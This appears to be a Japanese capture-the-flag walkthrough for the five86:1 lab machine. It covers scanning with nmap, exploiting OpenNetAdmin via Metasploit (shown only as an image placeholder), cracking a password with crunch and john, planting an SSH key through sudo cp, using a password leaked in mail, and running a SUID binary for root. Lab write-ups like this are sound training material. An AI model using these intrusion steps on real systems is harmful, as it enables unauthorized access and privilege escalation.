five86:1のwalkthrough
はじめに
これやった
調査
netdiscoverでIPを特定し、nmapをやる
$ nmap -sV -Pn -A 192.168.111.18 Starting Nmap 7.60 ( https://nmap.org ) at 2020-04-08 15:35 JST Nmap scan report for 192.168.111.18 Host is up (0.00066s latency). Not shown: 997 closed ports PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u1 (protocol 2.0) | ssh-hostkey: | 2048 69:e6:3c:bf:72:f7:a0:00:f9:d9:f4:1d:68:e2:3c:bd (RSA) | 256 45:9e:c7:1e:9f:5b:d3:ce:fc:17:56:f2:f6:42:ab:dc (ECDSA) |_ 256 ae:0a:9e:92:64:5f:86:20:c4:11:44:e0:58:32:e5:05 (EdDSA) 80/tcp open http Apache httpd 2.4.38 ((Debian)) | http-robots.txt: 1 disallowed entry |_/ona |_http-server-header: Apache/2.4.38 (Debian) |_http-title: Site doesn't have a title (text/html). 10000/tcp open http MiniServ 1.920 (Webmin httpd) |_http-server-header: MiniServ/1.920 |_http-title: Site doesn't have a title (text/html; Charset=iso-8859-1). Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 38.52 seconds
/onaを見てみると、どうやらOpenNetAdminというやつらしい
/onaに行くと、versionがv18.1.1らしい

searchsploitコマンドで攻撃スクリプトを探すと、

2件ヒットした
攻撃

metasploitの方を使ってみる。


aefhrtの文字だけを使用する10文字のパスワードのようなので、crunch 10 10 aefhrt >word.txtでwordlistを作成し、johnでぶん殴った
john --wordlist=word.txt hash.txt
とすると、かなり時間がたった後にfatherrrrrだとわかった
これでdouglasのユーザ権限を得た
$ su douglas Password: fatherrrrr
sudo -lすると、/bin/cpをjen権限をNoPasswordで行うことができる
cpを使うことで、sshの鍵をjenの.sshに配置して、sshで繋げることができそう
ssh-keygenで適当にパスフレーズを決めておき、その後接続する
$ ssh-keygen -b 2048 $ cp /home/douglas/.ssh/id_rsa.pub /tmp/keys $ chmod 777 /tmp/keys $ sudo -u jen /bin/cp ./keys /home/jen/.ssh/ $ ssh jen@127.0.0.1
jenのユーザ権限を得た
$ find / -perm -4000 2>/dev/null /var/games/animals /usr/bin/newgrp /usr/bin/passwd /usr/bin/chsh /usr/bin/su /usr/bin/umount /usr/bin/mount /usr/bin/sudo /usr/bin/gpasswd /usr/bin/chfn /usr/lib/eject/dmcrypt-get-device /usr/lib/dbus-1.0/dbus-daemon-launch-helper /usr/lib/openssh/ssh-keysign /usr/sbin/exim4 You have new mail in /var/mail/jen
/var/mail/jenを見てみると
$ cat jen
From roy@five86-1 Wed Jan 01 03:17:00 2020
Return-path: <roy@five86-1>
Envelope-to: jen@five86-1
Delivery-date: Wed, 01 Jan 2020 03:17:00 -0500
Received: from roy by five86-1 with local (Exim 4.92)
(envelope-from <roy@five86-1>)
id 1imZBc-0001FU-El
for jen@five86-1; Wed, 01 Jan 2020 03:17:00 -0500
To: jen@five86-1
Subject: Monday Moss
MIME-Version: 1.0
Content-Type: text/plain; charset="UTF-8"
Content-Transfer-Encoding: 8bit
Message-Id: <E1imZBc-0001FU-El@five86-1>
From: Roy Trenneman <roy@five86-1>
Date: Wed, 01 Jan 2020 03:17:00 -0500
Hi Jen,
As you know, I'll be on the "customer service" course on Monday due to that incident on Level 4 with the accounts people.
But anyway, I had to change Moss's password earlier today, so when Moss is back on Monday morning, can you let him know that his password is now Fire!Fire!
Moss will understand (ha ha ha ha).
Tanks,
Roy
From MAILER-DAEMON Wed Apr 08 04:20:32 2020
Return-path: <>
Envelope-to: jen@five86-1
Delivery-date: Wed, 08 Apr 2020 04:20:32 -0400
Received: from Debian-exim by five86-1 with local (Exim 4.92)
id 1jM5wm-0000Pb-Ho
for jen@five86-1; Wed, 08 Apr 2020 04:20:32 -0400
X-Failed-Recipients: user@five86-1
Auto-Submitted: auto-replied
From: Mail Delivery System <Mailer-Daemon@five86-1>
To: jen@five86-1
Content-Type: multipart/report; report-type=delivery-status; boundary=1586334032-eximdsn-1125523305
MIME-Version: 1.0
Subject: Mail delivery failed: returning message to sender
Message-Id: <E1jM5wm-0000Pb-Ho@five86-1>
Date: Wed, 08 Apr 2020 04:20:32 -0400
--1586334032-eximdsn-1125523305
Content-type: text/plain; charset=us-ascii
This message was created automatically by mail delivery software.
A message that you sent could not be delivered to one or more of its
recipients. This is a permanent error. The following address(es) failed:
user@five86-1
(generated from root@five86-1)
Unrouteable address
--1586334032-eximdsn-1125523305
Content-type: message/delivery-status
Reporting-MTA: dns; five86-1
Action: failed
Final-Recipient: rfc822;user@five86-1
Status: 5.0.0
--1586334032-eximdsn-1125523305
Content-type: message/rfc822
Return-path: <jen@five86-1>
Received: from jen by five86-1 with local (Exim 4.92)
(envelope-from <jen@five86-1>)
id 1jM5wm-0000PZ-DM
for root@five86-1; Wed, 08 Apr 2020 04:20:32 -0400
To: root@five86-1
Auto-Submitted: auto-generated
Subject: *** SECURITY information for five86-1 ***
From: Jen Barber <jen@five86-1>
Message-Id: <E1jM5wm-0000PZ-DM@five86-1>
Date: Wed, 08 Apr 2020 04:20:32 -0400
five86-1 : Apr 8 04:20:32 : jen : 3 incorrect password attempts ; TTY=pts/1 ; PWD=/home/jen ; USER=root ; COMMAND=list
--1586334032-eximdsn-1125523305--
mossのパスワードがFire!Fire!らしいので、mossのユーザ権限を得た
$ su moss Password: Fire!Fire!
/home/mossに.gameディレクトリがある
$ find /home/moss -perm -4000 2>/dev/null /home/moss/.games/upyourgame
実行するとroot権限を取ることができた /root/flag.txtをcatして終了
# cat flag.txt 8f3b38dd95eccf600593da4522251746
終わりに
次も何か適当にやるかも